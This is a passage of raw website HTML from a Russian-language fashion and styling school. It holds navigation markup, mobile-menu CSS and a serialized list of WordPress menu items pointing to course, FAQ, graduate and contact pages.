xlink:href="#FontAwesomeicon-vk"></use></svg></div></a></div></div><div id="div_block-26-44718" class="ct-div-block" ><div id="div_block-3-44746" class="ct-div-block" ><a id="link-2-44746" class="ct-link" href="https://scuola-stile.com/?p=17815"   ><div id="text_block-6-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: станьте дизайнером одежды<br></div><div id="fancy_icon-7-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-7-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a><a id="link-8-44746" class="ct-link" href="https://scuola-stile.com/courses/accademia-della-moda/"   ><div id="text_block-9-44746" class="ct-text-block" >Зимние распродажи до ежегодного повышения цен: получите обучение на Fashion-стилиста и имиджмейкера в Accademia della Moda <br></div><div id="fancy_icon-10-44746" class="ct-fancy-icon" ><svg id="svg-fancy_icon-10-44746"><use xlink:href="#FontAwesomeicon-external-link"></use></svg></div></a></div></div></div></div><div id="_header_right-23-44718" class="oxy-header-right" ></div></div></div><div id="_header_row-30-44718" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-31-44718" class="oxy-header-left" ></div><div id="_header_center-32-44718" class="oxy-header-center" ><div id="div_block-39-44718" class="ct-div-block" >
		<nav id="-site-navigation-46-44718" class="oxy-site-navigation "  x-data="oxyA11yMenuData" aria-label="Main">
        <!-- Default styles -->
        <style>
            
                        @media (max-width: 991px) {
                    #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-open-button {
                display: initial;
            }

            #-site-navigation-46-44718.oxy-site-navigation .oxy-site-navigation__mobile-close-wrapper {
                display: initial;
            }
            /* End Mobile Styles - Buttons */

            /* Mobile Styles -- Off-Canvas */
            #-site-navigation-46-44718 .oxy-site-navigation__skip-link {
                display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul:not(.open) {
            display: none;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul {
                position: fixed;
                top: 0;
                flex-direction: column;
                height: 100vh;
                width: 300px;
                /* SETTING */
                padding: 64px 0px;
                /* SETTING */
                overflow: auto;
                background-color: var(--oxynav-neutral-color);
                box-shadow:
                    0px 12.5px 10px rgba(0, 0, 0, 0.035),
                    0px 100px 80px rgba(0, 0, 0, 0.07);
                margin-block-end: 0px;
                margin-block-start: 0px;
                z-index: 9999;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li {
                width: 100%;
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li {
                width: 100%;
                flex-wrap: nowrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > a,
            #-site-navigation-46-44718.oxy-site-navigation ul > li > ul > li > ul > li > a {
                white-space: normal;
            }

            /* Sub & sub-submenu layout fixes */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li {
                flex-wrap: wrap;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > a {
                max-width: 89%;
            }

            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > img + a {
                width: 60%;
            }
            
            /* Don't use border radius for mobile menu */
            #-site-navigation-46-44718.oxy-site-navigation > ul > li,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li:last-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:first-of-type,
            #-site-navigation-46-44718.oxy-site-navigation > ul > li > ul > li > ul > li:last-of-type {
                border-radius: 0px;
            }

            #-site-navigation-46-44718.oxy-site-navigation li > ul {
                position: static;
            }
                }
                        /* End Mobile Styles -- Off-Canvas */
        </style>

        <noscript>
            <div class="oxy-site-navigation__noscript">
            JavaScript is disabled in your browser. Please enable JavaScript for a better experience.
            </div>
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-14771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-14771"><a href="https://scuola-stile.com/">Главная</a></li>
<li id="menu-item-16537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16537"><a href="https://scuola-stile.com/?p=17756">Accademia Moda</a>
<ul class="sub-menu">
	<li id="menu-item-16544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16544"><a href="https://scuola-stile.com/?p=17756">Программа обучения</a></li>
	<li id="menu-item-16541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16541"><a href="https://scuola-stile.com/?p=16508">Вопросы и ответы</a></li>
</ul>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14749"><a href="https://scuola-stile.com/faculties/">Курсы</a></li>
<li id="menu-item-14750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14750"><a href="https://scuola-stile.com/о-школе/">О школе</a>
<ul class="sub-menu">
	<li id="menu-item-14757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14757"><a href="#">О школе</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14751"><a href="https://ielfs.com/">English school</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14752"><a href="https://scuola-stile.com/teacher/">Наши преподаватели</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14753"><a href="https://scuola-stile.com/сми-о-нас/">СМИ о нас</a></li>
	<li id="menu-item-14763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14763"><a href="https://scuola-stile.com/faq-частые-вопросы/">FAQ: частые вопросы</a></li>
	<li id="menu-item-14762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14762"><a href="https://scuola-stile.com/как-начать-обучение/">Как начать обучение</a></li>
	<li id="menu-item-37173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37173"><a href="https://scuola-stile.com/37059-2">Вопросы по диплому</a></li>
</ul>
</li>
<li id="menu-item-14756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14756"><a href="#">Выпускники</a>
<ul class="sub-menu">
	<li id="menu-item-14758" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14758"><a href="https://scuola-stile.com/feedback/">Отзывы об обучении</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14760"><a href="https://scuola-stile.com/сертификаты-студентов-итальянской-ш/">Проверить сертификат диплом выпускника</a></li>
</ul>
</li>
<li id="menu-item-15894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15894"><a href="#">Стажировки</a>
<ul class="sub-menu">
	<li id="menu-item-15895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15895"><a href="https://scuola-stile.com/%d0%b2%d0%b0%d0%bc-%d0%bd%d1%83%d0%b6%d0%bd%d1%8b-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Вам нужен стилист</a></li>
	<li id="menu-item-15896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15896"><a href="https://scuola-stile.com/%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8-%d0%b4%d0%bb%d1%8f-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%be%d0%b2-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6%d0%bc%d0%b5%d0%b9%d0%ba%d0%b5/">Проекты для студентов и выпускников</a></li>
</ul>
</li>
<li id="menu-item-14766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14766"><a href="https://scuola-stile.com/блог/">Блог</a></li>
<li id="menu-item-14765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14765"><a href="https://scuola-stile.com/magazine/">Журнал</a></li>
<li id="menu-item-14768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14768"><a href="https://study.scuola-stile.ru/">Для студентов</a></li>
<li id="menu-item-16573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16573"><a href="https://scuola-stile.com/контакты/">контакты</a></li>
</ul></div>        </noscript>

        
                        <button 
                class="oxy-site-navigation__mobile-open-button" 
                @click.prevent="rootOpen = !rootOpen; $nextTick( () => $event.target.closest('button').nextElementSibling.querySelector('.oxy-site-navigation__mobile-close-wrapper > button').focus() )" 
                aria-label="Open navigation menu" 
                :aria-expanded="rootOpen" 
                x-ref="openButton">
                    <div class="oxy-site-navigation__css-icon oxy-site-navigation__css-icon--animation-collapse">
                        <div class="oxy-site-navigation__css-icon-inner"></div>
                    </div>
                </button>
            
        <ul 
        :class="rootOpen ? 'open' : null" 
        @click.outside="!$event.target?.closest('.oxy-site-navigation') ? rootOpen = false : null"
        @focusout="( ( $event.relatedTarget != null ) && !$event.relatedTarget?.closest('.oxy-site-navigation') ) ? rootOpen = false : null"
        @closemobile="rootOpen = false; $nextTick( () => $refs.openButton.focus() )"
        x-init="menu = [{'ID':14771,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 15:00:50','post_content':'','post_title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'home-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14771','menu_order':1,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14771,'menu_item_parent':'0','object_id':'14771','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0413\u043b\u0430\u0432\u043d\u0430\u044f','url':'https:\/\/scuola-stile.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom','menu-item-home'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16537,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:08:51','post_content':'','post_title':'Accademia Moda','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'academia-moda','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16537','menu_order':2,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16537,'menu_item_parent':'0','object_id':'16537','object':'custom','type':'custom','type_label':'Custom Link','title':'Accademia Moda','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16544,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'accademia-della-moda-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bd%d0%b0-fashion-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%b8-%d0%b8%d0%bc%d0%b8%d0%b4%d0%b6-%d0%ba%d0%be-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16544','menu_order':3,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16544,'menu_item_parent':'16537','object_id':'16544','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u0430 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f','url':'https:\/\/scuola-stile.com\/?p=17756','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':16541,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-09-13 08:17:56','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=16541','menu_order':4,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':16541,'menu_item_parent':'16537','object_id':'16541','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u0438 \u043e\u0442\u0432\u0435\u0442\u044b','url':'https:\/\/scuola-stile.com\/?p=16508','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14749,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041a\u0443\u0440\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d1%83%d1%80%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14749','menu_order':5,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14749,'menu_item_parent':'0','object_id':'14749','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0443\u0440\u0441\u044b','url':'https:\/\/scuola-stile.com\/faculties\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14750,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14750','menu_order':6,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14750,'menu_item_parent':'0','object_id':'14750','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'https:\/\/scuola-stile.com\/\u043e-\u0448\u043a\u043e\u043b\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14757,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u041e \u0448\u043a\u043e\u043b\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be-%d1%88%d0%ba%d0%be%d0%bb%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14757','menu_order':7,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14757,'menu_item_parent':'14750','object_id':'14757','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e \u0448\u043a\u043e\u043b\u0435','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14751,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'English school','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'english-school','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14751','menu_order':8,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14751,'menu_item_parent':'14750','object_id':'14751','object':'custom','type':'custom','type_label':'Custom Link','title':'English school','url':'https:\/\/ielfs.com\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14752,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:51:15','post_content':'','post_title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bd%d0%b0%d1%88%d0%b8-%d0%bf%d1%80%d0%b5%d0%bf%d0%be%d0%b4%d0%b0%d0%b2%d0%b0%d1%82%d0%b5%d0%bb%d0%b8-3','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14752','menu_order':9,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14752,'menu_item_parent':'14750','object_id':'14752','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041d\u0430\u0448\u0438 \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0438','url':'https:\/\/scuola-stile.com\/teacher\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14753,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 13:52:31','post_content':'','post_title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d0%bc%d0%b8-%d0%be-%d0%bd%d0%b0%d1%81','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14753','menu_order':10,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14753,'menu_item_parent':'14750','object_id':'14753','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u041c\u0418 \u043e \u043d\u0430\u0441','url':'https:\/\/scuola-stile.com\/\u0441\u043c\u0438-\u043e-\u043d\u0430\u0441\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14763,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'faq-%d1%87%d0%b0%d1%81%d1%82%d1%8b%d0%b5-%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14763','menu_order':11,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14763,'menu_item_parent':'14750','object_id':'14763','object':'custom','type':'custom','type_label':'Custom Link','title':'FAQ: \u0447\u0430\u0441\u0442\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b','url':'https:\/\/scuola-stile.com\/faq-\u0447\u0430\u0441\u0442\u044b\u0435-\u0432\u043e\u043f\u0440\u043e\u0441\u044b\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14762,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:23:59','post_content':'','post_title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%ba%d0%b0%d0%ba-%d0%bd%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-2','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14762','menu_order':12,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14762,'menu_item_parent':'14750','object_id':'14762','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041a\u0430\u043a \u043d\u0430\u0447\u0430\u0442\u044c \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435','url':'https:\/\/scuola-stile.com\/\u043a\u0430\u043a-\u043d\u0430\u0447\u0430\u0442\u044c-\u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0435\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':37173,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2022-07-12 06:20:38','post_content':'','post_title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d0%be%d0%bf%d1%80%d0%be%d1%81%d1%8b-%d0%bf%d0%be-%d0%b4%d0%b8%d0%bf%d0%bb%d0%be%d0%bc%d1%83','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'https:\/\/scuola-stile.com\/?p=37173','menu_order':13,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':37173,'menu_item_parent':'14750','object_id':'37173','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u043e\u043f\u0440\u043e\u0441\u044b \u043f\u043e \u0434\u0438\u043f\u043b\u043e\u043c\u0443','url':'https:\/\/scuola-stile.com\/37059-2','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14756,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:18:53','post_content':'','post_title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%b2%d1%8b%d0%bf%d1%83%d1%81%d0%ba%d0%bd%d0%b8%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14756','menu_order':14,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14756,'menu_item_parent':'0','object_id':'14756','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0412\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14758,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b-%d0%be%d0%b1-%d0%be%d0%b1%d1%83%d1%87%d0%b5%d0%bd%d0%b8%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14758','menu_order':15,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14758,'menu_item_parent':'14756','object_id':'14758','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041e\u0442\u0437\u044b\u0432\u044b \u043e\u0431 \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u0438','url':'https:\/\/scuola-stile.com\/feedback\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':14760,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-04-11 14:20:15','post_content':'','post_title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d0%bf%d1%80%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d1%8c-%d1%81%d0%b5%d1%80%d1%82%d0%b8%d1%84%d0%b8%d0%ba%d0%b0%d1%82-%d1%81%d1%82%d0%b8%d0%bb%d0%b8%d1%81%d1%82%d0%b0','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=14760','menu_order':16,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':14760,'menu_item_parent':'14756','object_id':'14760','object':'custom','type':'custom','type_label':'Custom Link','title':'\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442 \u0434\u0438\u043f\u043b\u043e\u043c \u0432\u044b\u043f\u0443\u0441\u043a\u043d\u0438\u043a\u0430','url':'https:\/\/scuola-stile.com\/\u0441\u0435\u0440\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u044b-\u0441\u0442\u0443\u0434\u0435\u043d\u0442\u043e\u0432-\u0438\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u043e\u0439-\u0448\/','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15894,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'%d1%81%d1%82%d0%b0%d0%b6%d0%b8%d1%80%d0%be%d0%b2%d0%ba%d0%b8','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 07:10:57','post_content_filtered':'','post_parent':0,'guid':'http:\/\/scuola-stile.com\/?p=15894','menu_order':17,'post_type':'nav_menu_item','post_mime_type':'','comment_count':'0','filter':'raw','db_id':15894,'menu_item_parent':'0','object_id':'15894','object':'custom','type':'custom','type_label':'Custom Link','title':'\u0421\u0442\u0430\u0436\u0438\u0440\u043e\u0432\u043a\u0438','url':'#','target':'','attr_title':'','description':'','classes':['','menu-item','menu-item-type-custom','menu-item-object-custom'],'xfn':'','current':false,'current_item_ancestor':false,'current_item_parent':false,'menu_image':''},{'ID':15895,'post_author':'2','post_date':'2025-10-15 11:10:57','post_date_gmt':'2016-07-08 06:38:13','post_content':'','post_title':'\u0412\u0430\u043c \u043d\u0443\u0436\u0435\u043d \u0441\u0442\u0438\u043b\u0438\u0441\u0442','post_excerpt':'','post_status':'publish','comment_status':'closed','ping_status':'closed','post_password':'','post_name':'15895','to_ping':'','pinged':'','post_modified':'2025-10-15 11:10:57','post_modified_gmt':'2025-10-15 